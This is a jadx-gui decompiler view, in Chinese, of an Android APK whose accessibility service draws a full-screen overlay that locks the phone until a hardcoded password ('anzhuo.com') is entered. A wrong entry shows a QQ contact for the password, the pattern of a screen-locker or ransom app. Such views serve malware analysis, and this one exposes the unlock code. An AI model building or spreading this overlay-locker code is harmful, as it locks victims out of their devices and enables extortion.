 文件 视图 导航 工具 帮助
*base - jadx-gui
base.apk
源代码
com.mycompany.myapp4
ABC
maskViewCore View
beginBindService() void
createMaskView(Context, WindowManager) View
doThis(View) void
onAccessibilityEvent(AccessibilityEvent) void
onDestroy() void
onInterrupt() void
onServiceConnected() void
BuildConfig
MainActivity
R
资源文件
APK signature
Summary
ABC
25 if (systemService != null) {
26 maskViewCore = createMaskView(applicationContext, (WindowManager) systemService);
27 }
28 }
29 }
30
31 private final View createMaskView(Context context, WindowManager windowManager) {
32 WindowManager.LayoutParams layoutParams = new WindowManager.LayoutParams(Build.VERSION.SDK_INT > 22 ? 2032 : 2006, 256, -3);
33 if (Build.VERSION.SDK_INT >= 28) {
34 layoutParams.layoutInDisplayCutoutMode = 1;
35 }
36 layoutParams.x = 0;
37 layoutParams.y = 0;
38 DisplayMetrics displayMetrics = new DisplayMetrics();
39 windowManager.getDefaultDisplay().getMetrics(displayMetrics);
40 ((ViewGroup.LayoutParams) layoutParams).width = displayMetrics.widthPixels;
41 ((ViewGroup.LayoutParams) layoutParams).height = displayMetrics.heightPixels;
42 FrameLayout frameLayout = new FrameLayout(context, null);
43 frameLayout.setLayoutParams(new ViewGroup.LayoutParams(200, 200));
44 frameLayout.setBackgroundColor(-14474461);
45 View inflate = LayoutInflater.from(context).inflate(R.layout.floatt, (ViewGroup) null);
46 inflate.setLayoutParams(new ViewGroup.LayoutParams(-1, -1));
47 frameLayout.addView(inflate);
48 doThis(inflate);
49 windowManager.addView(frameLayout, layoutParams);
50 return inflate;
51 }
52
53 private void doThis(View view) {
54 view.findViewById(R.id.floattButton1).setOnClickListener(new View.OnClickListener(this, (EditText) view.findViewById(R.id.floattEditText1)) { // from class: com.mycompany.myapp4.ABC.10
55 private final ABC this$0;
56 private final EditText val$edit;
57
58 {
59 this.this$0 = this;
60 this.val$edit = r2;
61 }
62
63 @Override // android.view.View.OnClickListener
64 public void onClick(View view2) {
65 if (this.val$edit.getText().toString().equals("anzhuo.com")) {
66 System.exit(0);
67 return;
68 }
69 this.val$edit.setHint("密码不对，不知道密码联系qq1966466802");
70 this.val$edit.setText("许羽nb");
71 }
72 });
73 }
74
75 @Override // android.accessibilityservice.AccessibilityService
76 public void onAccessibilityEvent(AccessibilityEvent accessibilityEvent) {
77 }
78
79 @Override // android.app.Service
80 public void onDestroy() {
81 super.onDestroy();
82 maskViewCore = null;
83 }
84
代码 Smali Simple Fallback Split view